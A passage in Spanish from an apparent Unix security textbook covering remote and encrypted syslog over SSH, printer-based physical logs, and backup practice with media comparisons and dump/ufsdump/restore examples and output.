enviar los registros a otro ordenador. En el primer caso sólo necesitamos un equipo con dos tarjetas de red, una por donde enviar el tráfico hacia la red local y la otra para conectar con la máquina donde almacenamos los *logs*, que sólo será accesible desde nuestro equipo y que no ha de tener usuarios ni ofrecer servicios; no es necesaria una gran potencia de cálculo: podemos aprovechar un viejo 386 o 486 con Linux o FreeBSD para esta tarea.

El segundo caso, utilizar comunicaciones cifradas para guardar registros en otro equipo de la red, requiere algo más de trabajo; aquí no es estrictamente necesario que la máquina esté aislada del resto de la red, ya que la transferencia de información se va a realizar de forma cifrada, consiguiendo que un potencial atacante no obtenga ningún dato comprometedor analizando el tráfico; evidentemente, aunque no esté aislado, es fundamental que el sistema donde almacenamos los *logs* sea seguro. Para enviar un *log* cifrado a una máquina remota podemos utilizar, como hemos dicho antes, SSH unido a las facilidades que ofrece `syslogd`; si lo hacemos así, lo único que necesitamos es el servidor `sshd` en la máquina destino y el cliente `ssh` en la origen. Por ejemplo, imaginemos que queremos utilizar a *rosita* para almacenar una copia de los registros generados en *luisa* conforme se vayan produciendo; en este caso vamos a enviar *logs* a un *fifo* con nombre, desde donde los cifraremos con SSH y los enviaremos al sistema remoto a través de la red. Lo primero que necesitamos hacer es crear un fichero de tipo tubería en la máquina origen, por ejemplo con `mknod` o `mkfifo`:

```
luisa:~# mknod /var/run/cifra p
luisa:~# chmod 0 /var/run/cifra
luisa:~# ls -l /var/run/cifra
p----- 1 root    root          0 May  4 05:18 /var/run/cifra|
luisa:~#
```

Este es el archivo al que enviaremos desde `syslogd` los registros que nos interesen, por ejemplo los de prioridad `warn`; hemos de modificar `/etc/syslog.conf` para añadirle una línea como la siguiente:

```
luisa:~# tail -1 /etc/syslog.conf
*.warn                                | /var/run/cifra
luisa:~#
```

A continuación haremos que `syslog` relea su nueva configuración mediante la señal `SIGHUP`:

```
luisa:~# ps xua|grep syslog |grep -v grep
root    7978  0.0  0.2 1372 156 ?        S    03:01   0:00 syslogd -m 0
luisa:~# kill -HUP 7978
luisa:~#
```

Una vez realizados estos pasos ya conseguimos que se registren los eventos que nos interesan en el fichero `/var/run/cifra`; este archivo es una tubería con nombre, de forma que los datos que le enviamos no se graban en el disco realmente, sino que sólo esperan a que un proceso lector los recoja. Ese proceso

lector será justamente el cliente `ssh`, encargado de cifrarlos y enviarlos al sistema remoto; para ello debemos lanzar una orden como:

```
luisa:~# cat /var/run/cifra | ssh -x rosita 'cat >>/var/log/luisa'
```

Si tenemos configurado SSH para que autentique sin clave podemos lanzar el proceso directamente en *background*; si tenemos que introducir la clave del `root`, una vez tecleada podemos parar el proceso y relanzarlo también en segundo plano (esto es simplemente por comodidad, realmente no es necesario). Lo único que estamos haciendo con este mecanismo es cifrar lo que llega al *fifo* y enviarlo de esta forma al sistema remoto, en el que se descifrará y se guardará en el fichero `/var/log/luisa`.

Quizás nos interese añadir unas líneas en los *scripts* de arranque de nuestra máquina para que este proceso se lance automáticamente al iniciar el sistema; si lo hacemos así hemos de tener cuidado con la autenticación, ya que si `ssh` requiere una clave para conectar con el sistema remoto es probable que la máquina tarde más de lo normal en arrancar si un operador no está en la consola: justamente el tiempo necesario hasta que `ssh` produzca un *timeout* por no teclear el *password* de `root` en el sistema remoto. Si al producirse el *timeout* el programa `ssh` no devuelve el control al *shell*, el sistema ni siquiera arrancará; de cualquier forma, si ese *timeout* se produce **no** estaremos registrando ningún evento en la otra máquina. Por supuesto, también debemos prestar atención a otros problemas con la máquina destino que eviten que la conexión se produzca, con un número máximo de usuarios sobrepasado o simplemente que ese sistema esté apagado.

6.6 Registros físicos

Para asegurarnos más de que la información que se registra de las actividades en nuestro sistema es fiable acabamos de explicar cómo almacenarla, a la vez que en un fichero de la propia máquina, en un equipo remoto a través de la red; la idea es poder comparar los registros de ambos sistemas para detectar posibles modificaciones en una de ellas. Pero, ¿qué sucede si el atacante consigue también control sobre el segundo equipo, y modifica también ahí los ficheros de *log*? Aunque *a priori* este sea un sistema seguro, sabemos que nadie nos puede garantizar la seguridad al 100%; en algunos casos (por ejemplo si sospechamos que el intruso ha conseguido el control de ambos equipos) es conveniente recurrir a registros físicos, mucho más difíciles de alterar que los lógicos.

No siempre se guarda información en un fichero plano, ya sea local o remoto. Unix permite almacenar mensajes en ficheros especiales – dispositivos –, como terminales o impresoras; son estas últimas las más habituales por la seguridad que ofrecen, ya que mientras que un intruso con el privilegio suficiente puede modificar un fichero de *log* local, o acceder a un sistema donde se almacenen registros remotos, no puede eliminar una información extraída por impresora

sin tener acceso físico a la misma. El demonio `syslog` de cualquier sistema Unix permite especificar uno de estos ficheros especiales como destinatario de ciertos registros de una forma muy simple: no tenemos más que añadir una entrada en `/etc/syslog.conf` indicando el dispositivo y la clase de eventos a registrar en él; por ejemplo, para enviar todos los mensajes de prioridad `warn` a una impresora (como `/dev/lp1`) no tenemos más que añadir en el archivo la línea siguiente:

```
*.warn                /dev/lp1
```

Como siempre, tras modificar el fichero de configuración hemos de hacer que el demonio lo relea, bien enviándole la señal `SIGHUP` o bien deteniéndolo y volviéndolo a lanzar; por último, si decidimos utilizar una impresora para generar registros físicos hemos de intentar que se trate de un modelo de agujas, ya que dispositivos más modernos utilizan *buffers* que no se llegan a imprimir hasta que están llenos, por lo que sería posible para un atacante hacer que se pierda cierta información. Hemos de evitar especialmente algunos modelos nuevos de impresoras que tienen incluso sistema de red y dirección IP para control remoto, ya que en este caso puede suceder que un pirata llegue a controlar el dispositivo igual que controla la máquina que envía los registros.

Otro tipo de registro físico, más básico e incluso más fiable que el anterior, pero que por desgracia no se suele utilizar mucho, son las propias anotaciones sobre la marcha del sistema que todo administrador debería realizar en una especie de ‘cuaderno de bitácora’ de cada equipo. Evidentemente la única persona con acceso a dicho cuaderno debería ser el administrador, y debería guardarse en un lugar seguro, aplicando las mismas políticas que por ejemplo aplicamos a las cintas de *backup* (alejadas del entorno de operaciones para prevenir la pérdida ante un desastre físico, almacenadas bajo llave...).

Capítulo 7

Copias de seguridad

7.1 Introducción

Las copias de seguridad del sistema son con frecuencia el único mecanismo de recuperación que poseen los administradores para restaurar una máquina que por cualquier motivo – no siempre se ha de tratar de un pirata que borra los discos – ha perdido datos. Por tanto, una correcta política para realizar, almacenar y, en caso de ser necesario, restaurar los *backups* es vital en la planificación de seguridad de todo sistema.

Asociados a los *backups* suelen existir unos problemas de seguridad típicos en muchas organizaciones. Por ejemplo, uno de estos problemas es la no verificación de las copias realizadas: el administrador ha diseñado una política de copias de seguridad correcta, incluso exhaustiva en muchas ocasiones, pero nadie se encarga de verificar estas copias... hasta que es necesario restaurar ficheros de ellas. Evidentemente, cuando llega ese momento el responsable del sistema se encuentra ante un gran problema, problema que se podría haber evitado simplemente teniendo la precaución de verificar el correcto funcionamiento de los *backups*; por supuesto, restaurar una copia completa para comprobar que todo es correcto puede ser demasiado trabajo para los métodos habituales de operación, por lo que lo que se suele hacer es tratar de recuperar varios ficheros aleatorios del *backup*, asumiendo que si esta recuperación funciona, toda la copia es correcta.

Otro problema clásico de las copias de seguridad es la política de etiquetado a seguir. Son pocos los administradores que no etiquetan los dispositivos de *backup*, algo que evidentemente no es muy útil: si llega el momento de recuperar ficheros, el operador ha de ir cinta por cinta (o disco por disco, o CD-ROM por CD-ROM...) tratando de averiguar dónde se encuentran las últimas versiones de tales archivos. No obstante, muchos administradores siguen una política de etiquetado exhaustiva, proporcionando todo tipo de detalles sobre el contenido exacto de cada medio; esto, que en principio puede parecer una posición cor-

recta, no lo es tanto: si por cualquier motivo un atacante consigue sustraer una cinta, no tiene que investigar mucho para conocer su contenido exacto, lo que le proporciona acceso a información muy concreta (y muy valiosa) de nuestros sistemas sin ni siquiera penetrar en ellos. La política correcta para etiquetar los *backups* ha de ser tal que un administrador pueda conocer la situación exacta de cada fichero, pero que no suceda lo mismo con un atacante que roba el medio de almacenamiento; esto se consigue, por ejemplo, con códigos impresos en cada etiqueta, códigos cuyo significado sea conocido por los operadores de copias de seguridad pero no por un potencial atacante.

La ubicación final de las copias de seguridad también suele ser errónea en muchos entornos; generalmente, los operadores tienden a almacenar los *backups* muy cerca de los sistemas, cuando no en la misma sala. Esto, que se realiza para una mayor comodidad de los técnicos y para recuperar ficheros fácilmente, es un grave error: no hay más que imaginar cualquier desastre del entorno, como un incendio o una inundación, para hacerse una idea de lo que les sucedería a los *backups* en esos casos. Evidentemente, se destruirían junto a los sistemas, por lo que nuestra organización perdería toda su información; no obstante, existen voces que reivindican como correcto el almacenaje de las copias de seguridad junto a los propios equipos, ya que así se consigue centralizar un poco la seguridad (protegiendo una única estancia se salvaguarda tanto las máquinas como las copias). Lo habitual en cualquier organización suele ser un término medio entre ambas aproximaciones: por ejemplo, podemos tener un juego de copias de seguridad completas en un lugar diferente a la sala de operaciones, pero protegido y aislado como esta, y un juego para uso diario en la propia sala, de forma que los operadores tengan fácil la tarea de recuperar ficheros; también podemos utilizar armarios ignífugos que requieran de ciertas combinaciones para su apertura (combinaciones que sólo determinado personal ha de conocer), si decidimos almacenar todos los *backups* en la misma estancia que los equipos.

Por último, ¿qué almacenar? Obviamente debemos realizar copias de seguridad de los archivos que sean únicos a nuestro sistema; esto suele incluir directorios como */etc/*, */usr/local/* o la ubicación de los directorios de usuario (dependiendo del Unix utilizado, */export/home/*, */users/*, */home/...*). Por supuesto, realizar una copia de seguridad de directorios como */dev/* o */proc/* no tiene ninguna utilidad, de la misma forma que no la tiene realizar *backups* de directorios del sistema como */bin/* o */lib/*: su contenido está almacenado en la distribución original del sistema operativo (por ejemplo, los CD-ROMs que utilizamos para instalarlo).

7.2 Dispositivos de almacenamiento

Existen multitud de dispositivos diferentes donde almacenar nuestras copias de seguridad, desde un simple disco flexible hasta unidades de cinta de última generación. Evidentemente, cada uno tiene sus ventajas y sus inconvenientes, pero

utilicemos el medio que utilicemos, éste ha de cumplir una norma básica: ha de ser **estándar**. Con toda probabilidad muchos administradores pueden presumir de poseer los *streamers* más modernos, con unidades de cinta del tamaño de una cajetilla de tabaco que son capaces de almacenar gigas y más gigas de información; no obstante, utilizar dispositivos de última generación para guardar los *backups* de nuestros sistemas puede convertirse en un problema: ¿qué sucede si necesitamos recuperar datos y no disponemos de esa unidad lectora tan avanzada? Imaginemos simplemente que se produce un incendio y desaparece una máquina, y con ella el dispositivo que utilizamos para realizar copias de seguridad. En esta situación, o disponemos de otra unidad idéntica a la perdida, o recuperar nuestra información va a ser algo difícil. Si en lugar de un dispositivo moderno, rápido y seguramente muy fiable, pero incompatible con el resto, hubiéramos utilizado algo más habitual (una cinta de 8mm., un CD-ROM, o incluso un disco duro) no tendríamos problemas en leerlo desde cualquier sistema Unix, sin importar el *hardware* sobre el que trabaja.

Aquí vamos a comentar algunos de los dispositivos de copia de seguridad más utilizados hoy en día; de todos ellos (o de otros, no listados aquí) cada administrador ha de elegir el que más se adapte a sus necesidades. En la tabla 7.1 se muestra una comparativa de todos ellos.

Discos flexibles

Sí, aunque los clásicos *diskettes* cada día se utilicen menos, aún se pueden considerar un dispositivo donde almacenar copias de seguridad. Se trata de un medio muy barato y portable entre diferentes operativos (evidentemente, esta portabilidad existe si utilizamos el disco como un dispositivo secuencial, sin crear sistemas de ficheros). Por contra, su fiabilidad es muy baja: la información almacenada se puede borrar fácilmente si el disco se aproxima a aparatos que emiten cualquier tipo de radiación, como un teléfono móvil o un detector de metales. Además, la capacidad de almacenamiento de los *floppies* es muy baja, de poco más de 1 MB por unidad; esto hace que sea casi imposible utilizarlos como medio de *backup* de grandes cantidades de datos, restringiendo su uso a ficheros individuales.

Un *diskette* puede utilizarse creando en él un sistema de ficheros, montándolo bajo un directorio, y copiando en los archivos a guardar. Por ejemplo, podemos hacer un *backup* de nuestro fichero de claves en un disco flexible de esta forma.

```
luisa:~# mkfs -t ext2 /dev/fd0
mke2fs 1.14, 9-Jan-1999 for EXT2 FS 0.5b, 95/08/09
Linux ext2 filesystem format
Filesystem label=
360 inodes, 1440 blocks
72 blocks (5.00%) reserved for the super user
First data block=1
Block size=1024 (log=0)
```

```

Fragment size=1024 (log=0)
1 block group
8192 blocks per group, 8192 fragments per group
360 inodes per group

Writing inode tables: done
Writing superblocks and filesystem accounting information: done
luisa:~# mount -t ext2 /dev/fd0 /mnt/
luisa:~# cp /etc/passwd /mnt/
luisa:~# umount /mnt/
luisa:~#

```

Si quisiéramos recuperar el archivo, no tendríamos más que montar de nuevo el *diskette* y copiar el fichero en su ubicación original. No obstante, este uso de los discos flexibles es minoritario; es más habitual utilizarlo como un dispositivo secuencial (como una cinta), sin crear en él sistemas de ficheros – que quizás son incompatibles entre diferentes clones de Unix – sino accediendo directamente al dispositivo. Por ejemplo, si de nuevo queremos hacer un *backup* de nuestro fichero de *passwords*, pero siguiendo este modelo de trabajo, podemos utilizar la orden `tar` (comentada más adelante) para conseguirlo:

```

luisa:~# tar cvf /dev/fd0 /etc/passwd
tar: Removing leading '/' from absolute path names in the archive
etc/passwd
luisa:~#

```

Para recuperar ahora el archivo guardado, volvemos a utilizar la orden `tar` indicando como contenedor la unidad de disco correspondiente:

```

luisa:~# tar xvf /dev/fd0
etc/passwd
luisa:~#

```

Discos duros

Es posible utilizar una unidad de disco duro completa (o una partición) para realizar copias de seguridad; como sucedía con los discos flexibles, podemos crear un sistema de ficheros sobre la unidad o la partición correspondiente, montarla, y copiar los ficheros que nos interese guardar en ella (o recuperarlos). De la misma forma, también podemos usar la unidad como un dispositivo secuencial y convertirlo en un contenedor `tar` o `cpio`; en este caso hemos de estar muy atentos a la hora de especificar la unidad, ya que es muy fácil equivocarse de dispositivo y machacar completamente la información de un disco completo (antes también podía suceder, pero ahora la probabilidad de error es más alta). Por ejemplo, si en lugar del nombre del dispositivo correcto (supongamos `/dev/hdc`) especificamos otro (como `/dev/hdd`), estaremos destruyendo la información guardada en este último.

Algo muy interesante en algunas situaciones es utilizar como dispositivo de

copia un disco duro idéntico al que está instalado en nuestro sistema, y del que deseamos hacer el *backup*; en este caso es muy sencillo hacer una copia de seguridad completa. Imaginemos por ejemplo que `/dev/hda` y `/dev/hdc` son dos discos exactamente iguales; en este caso, si queremos conseguir una imagen especular del primero sobre el segundo, no tenemos más que utilizar la orden `dd` con los parámetros adecuados:

```
luisa:~# dd if=/dev/hda of=/dev/hdc bs=2048
1523+0 records in
1523+0 records out
luisa:~#
```

Cintas magnéticas

Las cintas magnéticas han sido durante años (y siguen siendo en la actualidad) el dispositivo de *backup* por excelencia. Las más antiguas, las cintas de nueve pistas, son las que mucha gente imagina al hablar de este medio: un elemento circular con la cinta enrollada en él; este tipo de dispositivos se utilizó durante mucho tiempo, pero en la actualidad está en desuso, ya que a pesar de su alta fiabilidad y su relativa velocidad de trabajo, la capacidad de este medio es muy limitada (de hecho, las más avanzadas son capaces de almacenar menos de 300 MB., algo que no es suficiente en la mayor parte de sistemas actuales).

Después de las cintas de 9 pistas aparecieron las cintas de un cuarto de pulgada (denominadas QIC), mucho más pequeñas en tamaño que las anteriores y con una capacidad máxima de varios *Gigabytes* (aunque la mayor parte de ellas almacenan menos de un *Giga*); se trata de cintas más baratas que las de 9 pistas, pero también más lentas. El medio ya no va descubierto, sino que va cubierto de una envoltura de plástico.

A finales de los ochenta aparece un nuevo modelo de cinta que relegó a las cintas QIC a un segundo plano y que se ha convertido en el medio más utilizado en la actualidad: se trata de las cintas de 8mm., diseñadas en su origen para almacenar vídeo. Estas cintas, del tamaño de una *cassette* de audio, tienen una capacidad de hasta cinco *Gigabytes*, lo que las hace perfectas para la mayoría de sistemas: como toda la información a salvaguardar cabe en un mismo dispositivo, el operador puede introducir la cinta en la unidad del sistema, ejecutar un sencillo *shellscript*, y dejar que el *backup* se realice durante toda la noche; al día siguiente no tiene más que verificar que no ha habido errores, retirar la cinta de la unidad, y etiquetarla correctamente antes de guardarla. De esta forma se consigue que el proceso de copia de seguridad sea sencillo y efectivo.

No obstante, este tipo de cintas tiene un grave inconveniente: como hemos dicho, originalmente estaban diseñadas para almacenar vídeo, y se basan en la misma tecnología para registrar la información. Pero con una importante diferencia ([P+94]): mientras que perder unos *bits* de la cinta donde hemos grabado los mejores momentos de nuestra última fiesta no tiene mucha importancia, si esos mismos *bits* los perdemos de una cinta de *backup* el resto de su contenido

puede resultar inservible. Es más, es probable que después de unos cuantos usos (incluidas las lecturas) la cinta se dañe irreversiblemente. Para intentar solucionar estos problemas aparecieron las cintas DAT, de 4mm., diseñadas ya en origen para almacenar datos; estos dispositivos, algo más pequeños que las cintas de 8mm. pero con una capacidad similar, son el mejor sustituto de las cintas antiguas: son mucho más resistentes que éstas, y además relativamente baratas (aunque algo más caras que las de 8mm.).

Hemos dicho que en las cintas de 8mm. (y en las de 4mm.) se pueden almacenar hasta 5 GB. de información. No obstante, algunos fabricantes anuncian capacidades de hasta 14 GB. utilizando compresión *hardware*, sin dejar muy claro si las cintas utilizadas son estándar o no ([Fri95]); evidentemente, esto puede llevarnos a problemas de los que antes hemos comentado: ¿qué sucede si necesitamos recuperar datos y no disponemos de la unidad lectora original? Es algo vital que nos aseguremos la capacidad de una fácil recuperación en caso de pérdida de nuestros datos (este es el objetivo de los *backups* al fin y al cabo), por lo que quizás no es conveniente utilizar esta compresión *hardware* a no ser que sea estrictamente necesario y no hayamos podido aplicar otra solución.

CD-ROMs

En la actualidad sólo se utilizan cintas magnéticas en equipos antiguos o a la hora de almacenar grandes cantidades de datos – del orden de *Gigabytes*. Hoy en día, muchas máquinas Unix poseen unidades grabadoras de CD-ROM, un *hardware* barato y, lo que es más importante, que utiliza dispositivos de muy bajo coste y con una capacidad de almacenamiento suficiente para muchos sistemas: con una unidad grabadora, podemos almacenar más de 650 *Megabytes* en un CD-ROM que cuesta menos de 150 pesetas. Por estos motivos, muchos administradores se decantan por realizar sus copias de seguridad en uno o varios CD-ROMs; esto es especialmente habitual en estaciones de trabajo o en PCs de sobremesa corriendo algún clon de Unix (Linux, Solaris o FreeBSD por regla general), donde la cantidad de datos a salvaguardar no es muy elevada y se ajusta a un par de unidades de CD, cuando no a una sola.

En el punto 7.3.4 se comenta el mecanismo para poder grabar en un CD-ROM; aunque los ejemplos que comentaremos son básicos, existen multitud de posibilidades para trabajar con este medio. Por ejemplo, podemos utilizar dispositivos CD-RW, similares a los anteriores pero que permiten borrar la información almacenada y volver a utilizar el dispositivo (algo muy útil en situaciones donde reutilizamos uno o varios juegos de copias), o utilizar medios con una mayor capacidad de almacenamiento (CD-ROMs de 80 minutos, capaces de almacenar hasta 700 MB.); también es muy útil lo que se conoce como la grabación multisesión, algo que nos va a permitir ir actualizando nuestras copias de seguridad con nuevos archivos sin perder la información que habíamos guardado previamente.

7.3. ALGUNAS ÓRDENES PARA REALIZAR COPIAS DE SEGURIDAD 145

Dispositivo	Fiabilidad	Capacidad	Coste/MB
<i>Diskette</i>	Baja	Baja	Alto
CD-ROM	Media	Media	Bajo
Disco duro	Alta	Media/Alta	Medio.
Cinta 8mm.	Media	Alta	Medio.
Cinta DAT	Alta	Alta	Medio.

Tabla 7.1: Comparación de diferentes medios de almacenamiento secundario.

7.3 Algunas órdenes para realizar copias de seguridad

Aunque muchos clones de Unix ofrecen sus propias herramientas para realizar copias de seguridad de todo tipo (por ejemplo, tenemos `mksysb` y `savevg/restvg` en AIX, `fbackup` y `frecover` en HP-UX, `bru` en IRIX, `fsphoto` en SCO Unix, `ufsdump/ufsrestore` en Solaris...), casi todas estas herramientas suelen presentar un grave problema a la hora de recuperar archivos: se trata de *software* propietario, por lo que si queremos restaurar total o parcialmente archivos almacenados con este tipo de programas, necesitamos el propio programa para hacerlo. En determinadas situaciones, esto no es posible o es muy difícil: imaginemos un departamento que dispone de sólo una estación Silicon Graphics corriendo IRIX y pierde todos los datos de un disco, incluida la utilidad `bru`; si ha utilizado esta herramienta para realizar *backups*, necesitará otra estación con el mismo operativo para poder restaurar estas copias, lo que obviamente puede ser problemático.

Por este motivo, muchos administradores utilizan herramientas estándar para realizar las copias de seguridad de sus máquinas; estas herramientas suelen ser tan simples como un *shellscript* que se planifica para que automáticamente haga *backups* utilizando órdenes como `tar` o `cpio`, programas habituales en cualquier clon de Unix y que no presentan problemas de interoperabilidad entre diferentes operativos. De esta forma, si en la estación Silicon Graphics del ejemplo anterior se hubiera utilizado `tar` para realizar las copias de seguridad, éstas se podrían restaurar sin problemas desde una máquina SPARC corriendo Solaris, y transferir los ficheros de nuevo a la Silicon.

7.3.1 `dump/restore`

La herramienta clásica para realizar *backups* en entornos Unix es desde hace años `dump`, que vuelca sistemas de ficheros completos (una partición o una partición virtual en los sistemas que las soportan, como Solaris); `restore` se utiliza para recuperar archivos de esas copias. Se trata de una utilidad disponible en

la mayoría de clones del sistema operativo¹, potente (no diremos ‘sencilla’) y lo más importante: las copias son completamente compatibles entre Unices, de forma que por ejemplo podemos restaurar un *backup* realizado en IRIX en un sistema HP-UX. Además, como veremos luego, la mayor parte de las versiones de `dump` permiten realizar copias de seguridad sobre máquinas remotas directamente desde línea de órdenes (en el caso que la variante de nuestro sistema no lo permita, podemos utilizar `rdump/rrestore`) sin más que indicar el nombre de máquina precediendo al dispositivo donde se ha de realizar la copia.

La sintaxis general de la orden `dump` es

```
dump opciones argumentos fs
```

donde ‘`opciones`’ son las opciones de la copia de seguridad, ‘`argumentos`’ son los argumentos de dichas opciones, y ‘`fs`’ es el sistema de ficheros a salvaguardar. Se trata de una sintaxis algo peculiar: mientras que lo habitual en Unix es especificar cada argumento a continuación de la opción adecuada (por ejemplo, ‘`find . -perm 700 -type f`’ indica un argumento ‘700’ para la opción ‘`perm`’ y uno ‘`f`’ para ‘`type`’), en la orden `dump` primero especificamos toda la lista de opciones y a continuación todos sus argumentos; no todas las opciones necesitan un argumento, y además la lista de argumentos tiene que corresponderse exactamente, en orden y número, con las opciones que los necesitan (por ejemplo, si ‘`find`’ tuviera una sintaxis similar, la orden anterior se habría tecleado como ‘`find . -perm -type 700 f`’). AIX y Linux son los únicos Unices donde la sintaxis de `dump` (recordemos que en el primero se denomina `backup`) es la habitual.

Las opciones de ‘`dump`’ más utilizadas son las que se muestran en la tabla 7.2; en las páginas `man` de cada clon de Unix se suelen incluir recomendaciones sobre parámetros específicos para modelos de cintas determinados, por lo que como siempre es más que recomendable su consulta. Fijándonos en la tabla, podemos ver que la opción ‘`u`’ actualiza el archivo `/etc/dumpdates` tras realizar una copia de seguridad con éxito; es conveniente que este archivo exista antes de utilizar `dump` por primera vez (podemos crearlo con la orden `touch`), ya que si no existe no se almacenará información sobre las copias de seguridad de cada sistema de ficheros (información necesaria, por ejemplo, para poder realizar *backups* progresivos). En este archivo `dump` – la propia orden lo hace, el administrador no necesita modificar el archivo a mano... y no debe hacerlo – registra información de las copias de cada sistema de archivos, su nivel, y la fecha de realización, de forma que su aspecto puede ser similar al siguiente:

```
anita:~# cat /etc/dumpdates
/dev/dsk/c0d0s6  0 Thu Jun 22 05:34:20 CEST 2000
/dev/dsk/c0d0s7  2 Wed Jun 21 02:53:03 CEST 2000
anita:~#
```

¹HP-UX, IRIX, SunOS, Linux... en Solaris se llama `ufsdump` y en AIX `backup`.

7.3. ALGUNAS ÓRDENES PARA REALIZAR COPIAS DE SEGURIDAD 147

Opción	Acción realizada	Argumento
0-9	Nivel de la copia de seguridad	NO
u	Actualiza <code>/etc/dumpdates</code> al finalizar el <i>backup</i>	NO
f	Indica una cinta diferente de la usada por defecto	SÍ
b	Tamaño de bloque	SÍ
c	Indica que la cinta destino es un cartucho	NO
W	Ignora todas las opciones excepto el nivel del <i>backup</i>	NO

Tabla 7.2: Opciones de la orden `dump`

El uso de `dump` puede ser excesivamente complejo, especialmente en sistemas antiguos donde es incluso necesario especificar la densidad de la cinta en *bytes* por pulgada o su longitud en pies; no obstante, hoy en día la forma más habitual de invocar a esta orden es '`dump [1-9]ucf cinta fs`', es decir, una copia de seguridad del sistema de ficheros recibido como argumento, de un determinado nivel y sobre la unidad de cinta especificada. Por ejemplo para realizar una copia de seguridad completa sobre la unidad de cinta `/dev/rmt` de la partición lógica `/dev/dsk/c0d0s7`, en Solaris podemos utilizar la orden siguiente (podemos ver que nos muestra mucha información sobre el progreso de nuestra copia de seguridad en cada momento):

```
anita:~# ufsdump 0cuf /dev/rmt /dev/dsk/c0d0s7
DUMP: Date of this level 0 dump: Thu Jun 22 10:03:28 2000
DUMP: Date of last level 0 dump: the epoch
DUMP: Dumping /dev/dsk/c0d0s7 (/export/home) to /dev/rmt
DUMP: mapping (Pass I) [regular files]
DUMP: mapping (Pass II) [directories]
DUMP: estimated 24523 blocks (118796KB)
DUMP: Writing 63 Kilobyte records
DUMP: dumping (Pass III) [directories]
DUMP: dumping (Pass IV) [regular files]
DUMP: level 0 dump on Thu Jun 22 10:05:31 CEST 2000
DUMP: 24550 blocks (118927KB) on 1 volume
DUMP: DUMP IS DONE
anita:~#
```

Para realizar copias remotas, como hemos dicho antes, no tenemos más que anteponer el nombre del sistema donde deseamos realizar el volcado al nombre del dispositivo donde se va a almacenar, separado de éste por el carácter ':'; opcionalmente se puede indicar el nombre de usuario en el sistema remoto, separándolo del nombre de máquina por '@':

```
anita:~# ufsdump 0cuf toni@luisa:/dev/st0 /dev/dsk/c0d0s7
```

Si estamos utilizando `rdump`, hemos de tener definido un nombre de máquina denominado

Opción	Acción realizada	Argumento
r	Restaura la cinta completa	NO
f	Indica el dispositivo o archivo donde está el <i>backup</i>	SÍ
i	Modo interactivo	NO
x	Extrae los archivos y directorios desde el directorio actual	NO
t	Imprime los nombres de los archivos de la cinta	NO

Tabla 7.3: Opciones de la orden `restore`

‘`dumphost`’ en nuestro archivo `/etc/hosts`, que será el sistema donde se almacene la copia remota. De cualquier forma (usemos `dump`, `ufsdump` o `rdump`), el *host* remoto ha de considerarnos como una máquina de confianza (a través de `/etc/hosts.equiv` o `.rhosts`), con las consideraciones de seguridad que esto implica.

¿Cómo restaurar los *backups* realizados con `dump`? Para esta tarea se utiliza la utilidad `restore` (`ufsrestore` en Solaris), capaz de extraer ficheros individuales, directorios o sistemas de archivos completos. La sintaxis de esta orden es

```
restore opciones argumentos archivos
```

donde ‘`opciones`’ y ‘`argumentos`’ tienen una forma similar a ‘`dump`’ (es decir, toda la lista de opciones seguida de toda la lista de argumentos de las mismas, excepto en AIX y Linux, donde la notación es la habitual), y ‘`archivos`’ evidentemente representa una lista de directorios y ficheros para restaurar. En la tabla 7.3 se muestra un resumen de las opciones más utilizadas. Por ejemplo, imaginemos que deseamos restaurar varios archivos de un *backup* guardado en el fichero ‘`backup`’; en primer lugar podemos consultar el contenido de la cinta con una orden como la siguiente (en Linux):

```
luisa:~# restore -t -f backup>contenido
Level 0 dump of /home on luisa:/dev/hda3
Label: none
luisa:~# cat contenido|more
Dump   date: Fri Jun 23 06:01:26 2000
Dumped from: the epoch
      2      .
      11     ./lost+found
30761     ./lost+found/#30761
30762     ./lost+found/#30762
30763     ./lost+found/#30763
30764     ./lost+found/#30764
30765     ./lost+found/#30765
30766     ./lost+found/#30766
```

7.3. ALGUNAS ÓRDENES PARA REALIZAR COPIAS DE SEGURIDAD 149

```
30767      ./lost+found/#30767
4097      ./ftp
8193      ./ftp/bin
8194      ./ftp/bin/compress
8195      ./ftp/bin/cpio
8196      ./ftp/bin/gzip
8197      ./ftp/bin/ls
8198      ./ftp/bin/sh
8199      ./ftp/bin/tar
8200      ./ftp/bin/zcat
12289     ./ftp/etc
12290     ./ftp/etc/group
Broken pipe
luisa:~#
```

Una vez que conocemos el contenido de la copia de seguridad – y por tanto el nombre del archivo o archivos a restaurar – podemos extraer el fichero que nos interesa con una orden como

```
luisa:~# restore -x -f backup ./ftp/bin/tar
You have not read any tapes yet.
Unless you know which volume your file(s) are on you should start
with the last volume and work towards the first.
Specify next volume #: 1
set owner/mode for '.'? [yn] n
luisa:~# ls -l ftp/bin/tar
---x--x--x  1 root      root      110668 Mar 21  1999 ftp/bin/tar
luisa:~#
```

Como podemos ver, la extracción se ha realizado a partir del directorio de trabajo actual; si quisiéramos extraer archivos en su ubicación original deberíamos hacerlo desde el directorio adecuado, o, en algunas versiones de `restore`, especificar dicho directorio en la línea de órdenes.

Una opción muy interesante ofrecida por `restore` es la posibilidad de trabajar en modo interactivo, mediante la opción `'i'`; en este modo, al usuario se le ofrece un *prompt* desde el cual puede, por ejemplo, listar el contenido de una cinta, cambiar de directorio de trabajo o extraer archivos. El siguiente ejemplo (también sobre Linux) ilustra esta opción:

```
luisa:~# restore -i -f backup
restore > help
Available commands are:
  ls [arg] - list directory
  cd arg - change directory
  pwd - print current directory
  add [arg] - add 'arg' to list of files to be extracted
```

```

delete [arg] - delete 'arg' from list of files to be extracted
extract - extract requested files
setmodes - set modes of requested directories
quit - immediately exit program
what - list dump header information
verbose - toggle verbose flag (useful with 'ls')
help or '?' - print this list
If no 'arg' is supplied, the current directory is used
restore > ls
.:
ftp/      httpd/      httpsd/      lost+found/ samba/      toni/

restore > add httpd
restore > extract
You have not read any tapes yet.
Unless you know which volume your file(s) are on you should start
with the last volume and work towards the first.
Specify next volume #: 1
set owner/mode for '.'?' [yn] n
restore > quit
luisa:~#

```

Como podemos ver, hemos consultado el contenido de la copia de seguridad, añadido el directorio `httpd/` a la lista de ficheros a extraer (inicialmente vacía), y extraído dicho directorio a partir del actual. Este uso de `restore` proporciona una gran comodidad y facilidad de uso, ya que las órdenes en modo interactivo son muy sencillas.

7.3.2 La orden tar

